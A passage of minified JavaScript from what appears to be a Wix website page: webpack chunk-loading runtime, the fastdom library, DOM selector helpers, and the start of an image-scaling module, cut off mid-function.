terService",3909:"motion",3930:"mobileFullScreen",3993:"group_19",4047:"wix-seo-events-list-component-index",4049:"domSelectors",4066:"TPAPreloaderOverlay",4134:"group_41",4206:"santa-platform-utils",4214:"platformSdkStateService",4245:"testApi",4303:"widget",4334:"platformTopologyService",4391:"wix-seo-media-component-index",4456:"group_29",4493:"remoteStructureRenderer",4526:"group_30",4551:"wix-seo-members-area-profile-tabs-index",4655:"reporter-api",4676:"wix-seo-events-page-index",4708:"routerFetch",4773:"quickActionBar",4874:"wix-seo-stores-category-index",4937:"businessLogger",5114:"wix-seo-bookings-calendar-index",5116:"wix-seo-wix-data-page-item-index",5122:"group_45",5133:"group_42",5148:"router",5168:"wixDomSanitizer",5181:"imagePlaceholder",5219:"wix-seo-static-page-index",5221:"stores",5294:"environment",5307:"wix-seo-blog-hashtags-index",5377:"onloadCompsBehaviors",5391:"platformConsentPolicyService",5412:"containerSliderService",5433:"group_20",5444:"group_25",5445:"protectedPages",5503:"group_39",5625:"group_8",5648:"wix-seo-members-area-profile-index",5652:"multilingual",5662:"platformLinkUtilsService",5679:"urlService",5728:"pageContextService",5739:"externalComponent",5901:"group_51",5966:"group_49",5998:"stickyToComponent",6055:"mpaNavigation",6099:"group_35",6178:"searchBox",6222:"siteScrollBlockerService",6304:"wix-seo-gift-card-index",6364:"provideCssService",6384:"dashboardWixCodeSdk",6441:"wix-seo-restaurants-menu-page-index",6469:"group_4",6505:"editorElementsDynamicTheme",6510:"tslib.inline",6521:"navigation",6550:"accessibilityBrowserZoom",6578:"renderIndicator",6711:"platformSiteThemeService",6821:"becky-css",6850:"componentsLoader",6851:"wix-seo-forum-post-index",6935:"module-executor",6943:"group_40",7030:"feedback",7116:"scrollToAnchor",7148:"provideComponentService",7171:"siteMembers",7203:"platformTranslationsService",7230:"popups",7265:"group_28",7331:"RemoteRefDeadComp",7393:"vsm-css",7457:"group_0",7471:"wix-seo-bookings-service-index",7513:"wix-seo-stores-sub-category-index",7547:"AppPart",7562:"usedPlatformApis",7882:"appMonitoring",7920:"group_47",7931:"group_44",7969:"wix-seo-static-page-v2-index",8039:"containerSlider",8104:"tpa",8149:"GhostComp",8212:"translationsService",8242:"group_23",8253:"group_24",8380:"group_14",8423:"customCss",8519:"qaApi",8595:"wix-seo-challenges-page-index",8735:"wix-seo-static-page-v2-schema-presets-index",8791:"wix-seo-events-page-calculated-index",8838:"group_27",8840:"ByocStyles",8866:"platformInteractionsService",8908:"group_32",8919:"group_31",8934:"panorama",8981:"wix-seo-groups-page-index",9040:"wix-seo-restaurants-order-page-index",9045:"ssrCache",9090:"clientSdk",9098:"wix-seo-video-component-index",9131:"wix-seo-payment-page-index",9141:"wix-seo-pro-gallery-item-index",9166:"wix-seo-portfolio-projects-index",9203:"wix-seo-thank-you-page-index",9204:"pageAnchors",9278:"group_7",9341:"editorWixCodeSdk",9368:"group_10",9404:"anchorsService",9497:"speculationRules",9506:"wix-seo-members-area-author-profile-index",9507:"TPAModal",9533:"wix-seo-stores-product-index",9737:"servicesManagerReact",9764:"wix-seo-pricing-plans-index",9822:"businessManager",9824:"siteMembersService",9896:"group_36",9948:"wix-seo-blog-archive-index"}[e]||e)+"."+{34:"42825314",40:"1389213b",45:"fe95d036",46:"4b0cc40d",130:"95d26752",161:"9baf3895",200:"5c4ab681",266:"f7433d69",311:"161442a8",314:"65cda696",316:"c9d0be04",349:"dd205450",350:"58fc239f",359:"64f5d925",407:"90df952e",445:"2ae20085",481:"f8e2d255",488:"3d3bba7d",490:"3a9221eb",527:"91fc02cf",541:"19bb319e",569:"a3c7894b",572:"6c7ba3bf",622:"13292a6e",693:"53a7ace8",695:"f9642416",711:"f3c56884",740:"288105c9",789:"44c2e7d7",851:"1ecf6431",949:"5a0d9514",970:"264775c2",974:"01893efb",993:"6a1dadc0",1021:"f1764d68",1141:"1387b1ee",1171:"362e28a1",1184:"6dcc8019",1232:"46a1208f",1274:"135615a5",1305:"3aa2ad35",1494:"9421e5b1",1499:"d97840e9",1501:"7ececc2a",1513:"d5acf8e2",1525:"87b0b3d2",1530:"9c7a1881",1560:"ec869466",1573:"0817b6d7",1579:"afa13819",1582:"b286219f",1617:"ad34a07f",1619:"cdb7771d",1632:"9071ae79",1643:"70aa015d",1833:"32e890d2",1922:"d1d45b43",1991:"ffa4e97e",2040:"4d25077b",2077:"464b6933",2177:"d3cc7ae7",2179:"568362fa",2305:"b2a756ee",2313:"4b69ed65",2338:"4ad39b79",2342:"484f30e4",2358:"f9f721f1",2396:"921ace27",2545:"174af3c5",2563:"57865ebc",2624:"22ec2175",2635:"3f9c0502",2645:"ad5305b7",2646:"bc244b24",2694:"533bf999",2705:"1f6d7f81",2774:"8b6c4005",2816:"f5d10a83",2821:"4ed9f98f",2865:"eedcc1d8",2879:"287e0567",2970:"d7853531",3002:"386f8159",3006:"cf05d182",3092:"1e162d98",3096:"5f33d809",3097:"fd98590e",3119:"6eecf03c",3154:"5c21cde8",3272:"901c5e7f",3286:"f9040bda",3369:"87c945f8",3370:"43d3a1e0",3470:"c545b0ea",3495:"a6afbc59",3499:"4599607d",3511:"f712152b",3520:"684052c6",3538:"fe8bf984",3542:"d7fc0274",3605:"f10751c5",3617:"e425d9d6",3659:"6d75e415",3660:"55900add",3671:"0eb94724",3682:"c4b5eb44",3689:"de7c2dd3",3690:"39108906",3724:"021843c8",3769:"e8c9d3a8",3780:"c52e90cd",3795:"bf96f224",3831:"95dcdd34",3858:"38c28731",3909:"53eeb7fe",3930:"fd421ddc",3993:"9a541ee8",4047:"886b0b8e",4049:"8eb533e2",4066:"3dedf657",4134:"2f6d8749",4206:"06493307",4214:"98c2e2e3",4245:"a6b2591b",4303:"7270cd47",4334:"04d124b1",4391:"39be9e0b",4456:"a4ae3cd3",4493:"3fe3f45d",4526:"2120245f",4551:"6afe659c",4655:"ddfdba50",4676:"a151219c",4708:"41fd34c1",4773:"2339844f",4874:"1344ec61",4937:"b94ccd34",5114:"bf1b55f2",5116:"9421ca63",5122:"4cc6d4e1",5133:"4391af45",5148:"a544b735",5168:"2d6b2919",5181:"2980857a",5219:"11dd6fc3",5221:"7c7bd98d",5294:"5c057c2b",5307:"fbf95fc5",5377:"65c4a443",5391:"55fefb96",5412:"34b8eb82",5433:"333adaf7",5444:"4be8e31c",5445:"04f8dc57",5503:"8e906ccc",5625:"b6aedb46",5648:"f27bd307",5652:"34662810",5662:"279ac44a",5679:"2ab45a4b",5728:"04be6536",5739:"430cfe35",5901:"5a871bba",5966:"26d4da6b",5998:"712e63b7",6055:"d803e3ff",6099:"2704a701",6178:"fd111d20",6222:"86c660ee",6304:"d5bd6964",6315:"baf905ef",6364:"5df1f913",6384:"28192a8a",6441:"5f414260",6469:"2eb2ee02",6505:"cc70e187",6510:"79623d43",6521:"6ed82614",6550:"a2b9c719",6578:"440476d9",6627:"db1366f9",6711:"8c1247d5",6821:"1aa911b6",6850:"80073cb5",6851:"7ce8bb2b",6935:"e76ac2fc",6943:"2661cc18",6964:"198438e9",7030:"0cdd50a6",7116:"9c0513a5",7148:"a5b95acf",7171:"5805aeba",7203:"04001ab1",7230:"9fb8f288",7265:"a74cf8a9",7331:"7984a796",7393:"71594ec0",7406:"d8ce830d",7457:"7d73ac98",7471:"53749c63",7513:"7daf5526",7547:"916b35c9",7562:"e4a6b8da",7882:"88a16f37",7920:"85419076",7931:"9452c0fc",7969:"5c1324d3",8039:"f450d179",8104:"d6e58e65",8149:"290fde46",8212:"a80590ce",8242:"ec94c161",8253:"8067b0ee",8338:"cde7648b",8380:"d9ec84bd",8423:"ac124ff4",8519:"125e811f",8595:"ba424127",8703:"108adbfe",8735:"966f10b8",8791:"88b710e8",8838:"dcf624a4",8840:"2d3bb0dd",8866:"23870f71",8869:"e01af165",8908:"34524135",8919:"c40968cc",8934:"e29a097c",8981:"0c2dbc1e",9040:"1ef6dd9e",9045:"62f46b63",9090:"ff93632a",9098:"b7b3d7e4",9131:"63e88a5f",9141:"45cfa286",9166:"67d41f44",9203:"5f6bebbf",9204:"4466d2a9",9278:"0c7214ff",9341:"2423676e",9368:"e865f0f8",9404:"b7558e2b",9497:"ef9052d5",9506:"185a373d",9507:"34098113",9519:"d9c1c680",9533:"5881d4d1",9622:"ef4dd8f3",9651:"95967056",9737:"9126d105",9764:"d1f52483",9822:"ee536dad",9824:"c9bef29b",9896:"359d78f4",9929:"690459bc",9948:"7ddb0ce4"}[e]+".chunk.min.js",d.miniCssF=e=>996===e?"render-indicator.inline.044c11cb.min.css":7122===e?"version-indicator.inline.14d0f6f7.min.css":{46:"TPAPopup",541:"TPAUnavailableMessageOverlay",970:"tpaWidgetNativeDeadComp",1560:"TPABaseComponent",2179:"AppPart2",2865:"Repeater_FixedColumns",3119:"Repeater_FluidColumns",3272:"FontRulersContainer",3831:"ContentReflowBanner",4066:"TPAPreloaderOverlay",7547:"AppPart",9278:"group_7",9507:"TPAModal"}[e]+"."+{46:"7e7f441d",541:"fb1e5320",970:"edad7c2d",1560:"27e1e284",2179:"0a2601ec",2865:"3e2ab597",3119:"287f6d9f",3272:"2b93f1ca",3831:"d7e07a05",4066:"6dbffa0c",7547:"34a92bc1",9278:"bae0ce0c",9507:"1b4dd679"}[e]+".chunk.min.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),a={},i="_wix_thunderbolt_app:",d.l=(e,o,r,t)=>{if(a[e])a[e].push(o);else{var n,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),l=0;l<s.length;l++){var p=s[l];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==i+r){n=p;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",d.nc&&n.setAttribute("nonce",d.nc),n.setAttribute("data-webpack",i+r),n.src=e,0!==n.src.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous")),a[e]=[o];var b=(o,r)=>{n.onerror=n.onload=null,clearTimeout(f);var i=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach(e=>e(r)),o)return o(r)},f=setTimeout(b.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=b.bind(null,n.onerror),n.onload=b.bind(null,n.onload),c&&document.head.appendChild(n)}},d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),d.p="https://static.parastorage.com/services/wix-thunderbolt/dist/",(()=>{if("undefined"!=typeof document){var e=e=>new Promise((o,r)=>{var a=d.miniCssF(e),i=d.p+a;if(((e,o)=>{for(var r=document.getElementsByTagName("link"),a=0;a<r.length;a++){var i=(n=r[a]).getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(i===e||i===o))return n}var t=document.getElementsByTagName("style");for(a=0;a<t.length;a++){var n;if((i=(n=t[a]).getAttribute("data-href"))===e||i===o)return n}})(a,i))return o();((e,o,r,a,i)=>{var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.onerror=t.onload=r=>{if(t.onerror=t.onload=null,"load"===r.type)a();else{var n=r&&("load"===r.type?"missing":r.type),d=r&&r.target&&r.target.href||o,c=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=n,c.request=d,t.parentNode&&t.parentNode.removeChild(t),i(c)}},t.href=o,0!==t.href.indexOf(window.location.origin+"/")&&(t.crossOrigin="anonymous"),r?r.parentNode.insertBefore(t,r.nextSibling):document.head.appendChild(t)})(e,i,null,o,r)}),o={7311:0};d.f.miniCss=(r,a)=>{o[r]?a.push(o[r]):0!==o[r]&&{46:1,541:1,970:1,996:1,1560:1,2179:1,2865:1,3119:1,3272:1,3831:1,4066:1,7122:1,7547:1,9278:1,9507:1}[r]&&a.push(o[r]=e(r).then(()=>{o[r]=0},e=>{throw delete o[r],e}))}}})(),(()=>{var e={7311:0};d.f.j=(o,r)=>{var a=d.o(e,o)?e[o]:void 0;if(0!==a)if(a)r.push(a[2]);else if(7311!=o){var i=new Promise((r,i)=>a=e[o]=[r,i]);r.push(a[2]=i);var t=d.p+d.u(o),n=new Error;d.l(t,r=>{if(d.o(e,o)&&(0!==(a=e[o])&&(e[o]=void 0),a)){var i=r&&("load"===r.type?"missing":r.type),t=r&&r.target&&r.target.src;n.message="Loading chunk "+o+" failed.\n("+i+": "+t+")",n.name="ChunkLoadError",n.type=i,n.request=t,a[1](n)}},"chunk-"+o,o)}else e[o]=0},d.O.j=o=>0===e[o];var o=(o,r)=>{var a,i,[t,n,c]=r,s=0;if(t.some(o=>0!==e[o])){for(a in n)d.o(n,a)&&(d.m[a]=n[a]);if(c)var l=c(d)}for(o&&o(r);s<t.length;s++)i=t[s],d.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return d.O(l)},r=self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[];r.forEach(o.bind(null,0)),r.push=o.bind(null,r.push.bind(r))})()})();
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/webpack-runtime.f3aed0e6.bundle.min.js.map</script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/fastdom.inline.fbeb22f8.bundle.min.js">(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[592],{17709:function(t,e,n){var i;!function(e){"use strict";var r=function(){},s=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(t){return setTimeout(t,16)};function a(){var t=this;t.reads=[],t.writes=[],t.raf=s.bind(e),r("initialized",t)}function u(t){t.scheduled||(t.scheduled=!0,t.raf(o.bind(null,t)),r("flush scheduled"))}function o(t){r("flush");var e,n=t.writes,i=t.reads;try{r("flushing reads",i.length),t.runTasks(i),r("flushing writes",n.length),t.runTasks(n)}catch(t){e=t}if(t.scheduled=!1,(i.length||n.length)&&u(t),e){if(r("task errored",e.message),!t.catch)throw e;t.catch(e)}}function c(t,e){var n=t.indexOf(e);return!!~n&&!!t.splice(n,1)}a.prototype={constructor:a,runTasks:function(t){var e;for(r("run tasks");e=t.shift();)e()},measure:function(t,e){r("measure");var n=e?t.bind(e):t;return this.reads.push(n),u(this),n},mutate:function(t,e){r("mutate");var n=e?t.bind(e):t;return this.writes.push(n),u(this),n},clear:function(t){return r("clear",t),c(this.reads,t)||c(this.writes,t)},extend:function(t){if(r("extend",t),"object"!=typeof t)throw new Error("expected object");var e=Object.create(this);return function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])}(e,t),e.fastdom=this,e.initialize&&e.initialize(),e},catch:null};var h=e.fastdom=e.fastdom||new a;void 0===(i=function(){return h}.call(h,n,h,t))||(t.exports=i)}("undefined"!=typeof window?window:void 0!==this?this:globalThis)}}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/fastdom.inline.fbeb22f8.bundle.min.js.map</script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/custom-element-utils.inline.b6dff186.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[8398],{5614:(e,t,i)=>{i.d(t,{C5:()=>l,Xx:()=>h,ZH:()=>c,hW:()=>m,iT:()=>d,kp:()=>g,qc:()=>a,vP:()=>u});var n=i(91072);function r(e={}){let t=e?.experiments;if(!t&&"undefined"!=typeof window)try{const e=window;t=e.viewerModel?.experiments}catch{}if(!t)return!1;const i=t["specs.thunderbolt.useClassSelectorsForLookup"],n=t["specs.thunderbolt.addIdAsClassName"];return!(!i||!n)}function o(e={}){return e.document||("undefined"!=typeof document?document:null)}function s(e,t,i){e&&"function"==typeof e.meter&&e.meter("dom_selector_id_fallback",{customParams:{compId:t,selectorType:i}}),"undefined"!=typeof console&&console.warn&&console.warn(`[DOM Selectors] Fallback to ID for '${t}' (${i}).`)}function a(e,t={}){const i=o(t);if(!i)return null;if(!e||"string"!=typeof e)return null;const n=r(t);if(n){const t=i.querySelector(`.${e}`);if(t)return t}const a=i.getElementById(e);return a&&n&&s(t?.logger,e,"getElementById"),a}function c(e,t={}){if(!e)return"";if(!r(t))return e.id;const i=Array.from(e.classList||[]);if(t.isEditor&&!i.includes("wix-select"))return"";if(t.componentIds?.size){let e=null;for(const n of i){if(t.componentIds.has(n))return n;if(!e){const i=n.indexOf("__");if(i>0){const r=n.substring(0,i);t.componentIds.has(r)&&(e=n)}}}if(e)return e}let o=null;for(const e of i){if(n.z.some(t=>e.startsWith(t))){if(e.includes("__"))return e;(!o||e.length<o.length)&&(o=e)}}return o||(e.id&&s(t.logger,e.id,"getElementCompId"),e.id||"")}function l(e){return e.replace(/#([a-zA-Z0-9_-]+)/g,".$1").replace(/\[id="([^"]+)"\]/g,'[class~="$1"]').replace(/\[id\^="([^"]+)"\]/g,'[class^="$1"]').replace(/\[id\*="([^"]+)"\]/g,'[class*="$1"]').replace(/\[id\$="([^"]+)"\]/g,'[class$="$1"]')}function h(e,t){if(!t)return e;return`:is(${l(e)}, ${e})`}function d(e,t={}){const i=t.element||o(t);if(!i)return null;if(!e||"string"!=typeof e)return null;const n=r(t);if(n){const t=l(e),n=i.querySelector(t);if(n)return n}const a=i.querySelector(e);return a&&n&&s(t.logger,e,"querySelector"),a}function u(e,t={}){const i=t.element||o(t);if(!i)return[];if(!e||"string"!=typeof e)return[];const n=r(t);if(n){const t=l(e),n=Array.from(i.querySelectorAll(t));if(n.length>0)return n}const a=Array.from(i.querySelectorAll(e));return a.length>0&&n&&s(t.logger,e,"querySelectorAll"),a}function m(e,t,i={}){if(!t||"string"!=typeof t)return null;const n=r(i);if(n){const i=e.closest(`.${t}`);if(i)return i}const o=e.closest(`#${t}`);return o&&n&&s(i.logger,t,"getClosestByCompId"),o}function g(e,t,i={}){if(!t||"string"!=typeof t)return null;const n=r(i);if(n){const i=l(t),n=e.closest(i);if(n)return n}const o=e.closest(t);return o&&n&&s(i.logger,t,"closest"),o}},22538:(e,t,i)=>{i.r(t),i.d(t,{STATIC_MEDIA_URL:()=>Ke,alignTypes:()=>d,fileType:()=>A,fittingTypes:()=>l,getData:()=>Ue,getFileExtension:()=>H,getPlaceholder:()=>He,getResponsiveImageProps:()=>Je,htmlTag:()=>g,isWEBP:()=>G,populateGlobalFeatureSupport:()=>Q,sdk:()=>Xe,upscaleMethods:()=>f});const n="v1",r=2,o=1920,s=1920,a=1e3,c=1e3,l={SCALE_TO_FILL:"fill",SCALE_TO_FIT:"fit",STRETCH:"stretch",ORIGINAL_SIZE:"original_size",TILE:"tile",TILE_HORIZONTAL:"tile_horizontal",TILE_VERTICAL:"tile_vertical",FIT_AND_TILE:"fit_and_tile",LEGACY_STRIP_TILE:"legacy_strip_tile",LEGACY_STRIP_TILE_HORIZONTAL:"legacy_strip_tile_horizontal",LEGACY_STRIP_TILE_VERTICAL:"legacy_strip_tile_vertical",LEGACY_STRIP_SCALE_TO_FILL:"legacy_strip_fill",LEGACY_STRIP_SCALE_TO_FIT:"legacy_strip_fit",LEGACY_STRIP_FIT_AND_TILE:"legacy_strip_fit_and_tile",LEGACY_STRIP_ORIGINAL_SIZE:"legacy_strip_original_size",LEGACY_ORIGINAL_SIZE:"actual_size",LEGACY_FIT_WIDTH:"fitWidth",LEGACY_FIT_HEIGHT:"fitHeight",LEGACY_FULL:"full",LEGACY_BG_FIT_AND_TILE:"legacy_tile",LEGACY_BG_FIT_AND_TILE_HORIZONTAL:"legacy_tile_horizontal",LEGACY_BG_FIT_AND_TILE_VERTICAL:"legacy_tile_vertical",LEGACY_BG_NORMAL:"legacy_normal"},h={FIT:"fit",FILL:"fill",FILL_FOCAL:"fill_focal",CROP:"crop",LEGACY_CROP:"legacy_crop",LEGACY_FILL:"legacy_fill"},d={CENTER:"center",TOP:"top",TOP_LEFT:"top_left",TOP_RIGHT:"top_right",BOTTOM:"bottom",BOTTOM_LEFT:"bottom_left",BOTTOM_RIGHT:"bottom_right",LEFT:"left",RIGHT:"right"},u={[d.CENTER]:{x:.5,y:.5},[d.TOP_LEFT]:{x:0,y:0},[d.TOP_RIGHT]:{x:1,y:0},[d.TOP]:{x:.5,y:0},[d.BOTTOM_LEFT]:{x:0,y:1},[d.BOTTOM_RIGHT]:{x:1,y:1},[d.BOTTOM]:{x:.5,y:1},[d.RIGHT]:{x:1,y:.5},[d.LEFT]:{x:0,y:.5}},m={center:"c",top:"t",top_left:"tl",top_right:"tr",bottom:"b",bottom_left:"bl",bottom_right:"br",left:"l",right:"r"},g={BG:"bg",IMG:"img",SVG:"svg"},f={AUTO:"auto",CLASSIC:"classic",SUPER:"super"},p={classic:1,super:2},_={radius:"0.66",amount:"1.00",threshold:"0.01"},T={uri:"",css:{img:{},container:{}},attr:{img:{},container:{}},transformed:!1},b=25e6,I=[1.5,2,4],E={HIGH:{size:196e4,quality:90,maxUpscale:1},MEDIUM:{size:36e4,quality:85,maxUpscale:1},LOW:{size:16e4,quality:80,maxUpscale:1.2},TINY:{size:0,quality:80,maxUpscale:1.4}},w={HIGH:"HIGH",MEDIUM:"MEDIUM",LOW:"LOW",TINY:"TINY"},L={CONTRAST:"contrast",BRIGHTNESS:"brightness",SATURATION:"saturation",HUE:"hue",BLUR:"blur"},A={JPG:"jpg",JPEG:"jpeg",JPE:"jpe",PNG:"png",WEBP:"webp",WIX_ICO_MP:"wix_ico_mp",WIX_MP:"wix_mp",GIF:"gif",SVG:"svg",AVIF:"avif",UNRECOGNIZED:"unrecognized"},v={AVIF:"AVIF",PAVIF:"PAVIF"};A.JPG,A.JPEG,A.JPE,A.PNG,A.GIF,A.WEBP;function y(e,...t){return function(...i){const n=i[i.length-1]||{},r=[e[0]];return t.forEach(function(t,o){const s=Number.isInteger(t)?i[t]:n[t];r.push(s,e[o+1])}),r.join("")}}function O(e){return e[e.length-1]}const C=[A.PNG,A.JPEG,A.JPG,A.JPE,A.WIX_ICO_MP,A.WIX_MP,A.WEBP,A.AVIF],R=[A.JPEG,A.JPG,A.JPE];function S(e,t,i){return i&&t&&!(!(n=t.id)||!n.trim()||"none"===n.toLowerCase())&&Object.values(l).includes(e);var n}function M(e,t,i,n){if(/(^https?)|(^data)|(^\/\/)/.test(e))return!1;if(!function(e,t,i){return!(G(e)||N(e))||!t||i}(e,t,i))return!1;const r=function(e){return C.includes(H(e))}(e),o=function(e,t,i){return!(!F(e)||!t&&!i)}(e,i,n);return r||o}function x(e){return H(e)===A.PNG}function G(e){return H(e)===A.WEBP}function F(e){return H(e)===A.GIF}function N(e){return H(e)===A.AVIF}const P=["/","\\","?","<",">","|","\u201c",":",'"'].map(encodeURIComponent),k=["\\.","\\*"],$="_";function B(e){return function(e){return R.includes(H(e))}(e)?A.JPG:x(e)?A.PNG:G(e)?A.WEBP:F(e)?A.GIF:N(e)?A.AVIF:A.UNRECOGNIZED}function H(e){return(/[.]([^.]+)$/.exec(e)&&/[.]([^.]+)$/.exec(e)[1]||"").toLowerCase()}function U(e,t,i,n,r){let o;return o=r===h.FILL?function(e,t,i,n){return Math.max(i/e,n/t)}(e,t,i,n):r===h.FIT?function(e,t,i,n){return Math.min(i/e,n/t)}(e,t,i,n):1,o}function W(e,t,i,n,r,o){e=e||n.width,t=t||n.height;const{scaleFactor:s,width:a,height:c}=function(e,t,i,n,r){let o,s=i,a=n;if(o=U(e,t,i,n,r),r===h.FIT&&(s=e*o,a=t*o),s&&a&&s*a>b){const i=Math.sqrt(b/(s*a));s*=i,a*=i,o=U(e,t,s,a,r)}return{scaleFactor:o,width:s,height:a}}(e,t,n.width*r,n.height*r,i);return function(e,t,i,n,r,o,s){const{optimizedScaleFactor:a,upscaleMethodValue:c,forceUSM:l}=function(e,t,i,n){if("auto"===n)return function(e,t){const i=V(e,t);return{optimizedScaleFactor:E[i].maxUpscale,upscaleMethodValue:p.classic,forceUSM:!1}}(e,t);if("super"===n)return function(e){return{optimizedScaleFactor:O(I),upscaleMethodValue:p.super,forceUSM:!(I.includes(e)||e>O(I))}}(i);return function(e,t){const i=V(e,t);return{optimizedScaleFactor:E[i].maxUpscale,upscaleMethodValue:p.classic,forceUSM:!1}}(e,t)}(e,t,o,r);let d=i,u=n;if(o<=a)return{width:d,height:u,scaleFactor:o,upscaleMethodValue:c,forceUSM:l,cssUpscaleNeeded:!1};switch(s){case h.FILL:d=i*(a/o),u=n*(a/o);break;case h.FIT:d=e*a,u=t*a}return{width:d,height:u,scaleFactor:a,upscaleMethodValue:c,forceUSM:l,cssUpscaleNeeded:!0}}(e,t,a,c,o,s,i)}function z(e,t,i,n){const r=D(i)||function(e=d.CENTER){return u[e]}(n);return{x:Math.max(0,Math.min(e.width-t.width,r.x*e.width-t.width/2)),y:Math.max(0,Math.min(e.height-t.height,r.y*e.height-t.height/2)),width:Math.min(e.width,t.width),height:Math.min(e.height,t.height)}}function Y(e){return e.alignment&&m[e.alignment]||m[d.CENTER]}function D(e){let t;return!e||"number"!=typeof e.x||isNaN(e.x)||"number"!=typeof e.y||isNaN(e.y)||(t={x:q(Math.max(0,Math.min(100,e.x))/100,2),y:q(Math.max(0,Math.min(100,e.y))/100,2)}),t}function V(e,t){const i=e*t;return i>E[w.HIGH].size?w.HIGH:i>E[w.MEDIUM].size?w.MEDIUM:i>E[w.LOW].size?w.LOW:w.TINY}function q(e,t){const i=Math.pow(10,t||0);return(e*i/i).toFixed(t)}function j(e){return e&&e.upscaleMethod&&f[e.upscaleMethod.toUpperCase()]||f.AUTO}function Z(e,t){const i=G(e)||N(e);return H(e)===A.GIF||i&&t}const J={isMobile:!1},X=function(e){return J[e]},K=function(e,t){J[e]=t};function Q(){if("undefined"!=typeof window&&"undefined"!=typeof navigator){const e=window.matchMedia&&window.matchMedia("(max-width: 767px)").matches,t=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);K("isMobile",e&&t)}}function ee(e,t){const i={css:{container:{}}},{css:n}=i,{fittingType:r}=e;switch(r){case l.ORIGINAL_SIZE:case l.LEGACY_ORIGINAL_SIZE:case l.LEGACY_STRIP_ORIGINAL_SIZE:n.container.backgroundSize="auto",n.container.backgroundRepeat="no-repeat";break;case l.SCALE_TO_FIT:case l.LEGACY_STRIP_SCALE_TO_FIT:n.container.backgroundSize="contain",n.container.backgroundRepeat="no-repeat";break;case l.STRETCH:n.container.backgroundSize="100% 100%",n.container.backgroundRepeat="no-repeat";break;case l.SCALE_TO_FILL:case l.LEGACY_STRIP_SCALE_TO_FILL:n.container.backgroundSize="cover",n.container.backgroundRepeat="no-repeat";break;case l.TILE_HORIZONTAL:case l.LEGACY_STRIP_TILE_HORIZONTAL:n.container.backgroundSize="auto",n.container.backgroundRepeat="repeat-x";break;case l.TILE_VERTICAL:case l.LEGACY_STRIP_TILE_VERTICAL:n.container.backgroundSize="auto",n.container.backgroundRepeat="repeat-y";break;case l.TILE:case l.LEGACY_STRIP_TILE:n.container.backgroundSize="auto",n.container.backgroundRepeat="repeat";break;case l.LEGACY_STRIP_FIT_AND_TILE:n.container.backgroundSize="contain",n.container.backgroundRepeat="repeat";break;case l.FIT_AND_TILE:case l.LEGACY_BG_FIT_AND_TILE:n.container.backgroundSize="auto",n.container.backgroundRepeat="repeat";break;case l.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:n.container.backgroundSize="auto",n.container.backgroundRepeat="repeat-x";break;case l.LEGACY_BG_FIT_AND_TILE_VERTICAL:n.container.backgroundSize="auto",n.container.backgroundRepeat="repeat-y";break;case l.LEGACY_BG_NORMAL:n.container.backgroundSize="auto",n.container.backgroundRepeat="no-repeat"}switch(t.alignment){case d.CENTER:n.container.backgroundPosition="center center";break;case d.LEFT:n.container.backgroundPosition="left center";break;case d.RIGHT:n.container.backgroundPosition="right center";break;case d.TOP:n.container.backgroundPosition="center top";break;case d.BOTTOM:n.container.backgroundPosition="center bottom";break;case d.TOP_RIGHT:n.container.backgroundPosition="right top";break;case d.TOP_LEFT:n.container.backgroundPosition="left top";break;case d.BOTTOM_RIGHT:n.container.backgroundPosition="right bottom";break;case d.BOTTOM_LEFT:n.container.backgroundPosition="left bottom"}return i}const te={[d.CENTER]:"center",[d.TOP]:"top",[d.TOP_LEFT]:"top left",[d.TOP_RIGHT]:"top right",[d.BOTTOM]:"bottom",[d.BOTTOM_LEFT]:"bottom left",[d.BOTTOM_RIGHT]:"bottom right",[d.LEFT]:"left",[d.RIGHT]:"right"},ie={position:"absolute",top:"auto",right:"auto",bottom:"auto",left:"auto"};function ne(e,t){const i={css:{container:{},img:{}}},{css:n}=i,{fittingType:r}=e,o=t.alignment;switch(n.container.position="relative",r){case l.ORIGINAL_SIZE:case l.LEGACY_ORIGINAL_SIZE:e.parts&&e.parts.length?(n.img.width=e.parts[0].width,n.img.height=e.parts[0].height):(n.img.width=e.src.width,n.img.height=e.src.height);break;case l.SCALE_TO_FIT:case l.LEGACY_FIT_WIDTH:case l.LEGACY_FIT_HEIGHT:case l.LEGACY_FULL:n.img.width=t.width,n.img.height=t.height,n.img.objectFit="contain",n.img.objectPosition=te[o]||"unset";break;case l.LEGACY_BG_NORMAL:n.img.width="100%",n.img.height="100%",n.img.objectFit="none",n.img.objectPosition=te[o]||"unset";break;case l.STRETCH:n.img.width=t.width,n.img.height=t.height,n.img.objectFit="fill";break;case l.SCALE_TO_FILL:n.img.width=t.width,n.img.height=t.height,n.img.objectFit="cover"}if("number"==typeof n.img.width&&"number"==typeof n.img.height&&(n.img.width!==t.width||n.img.height!==t.height)){const 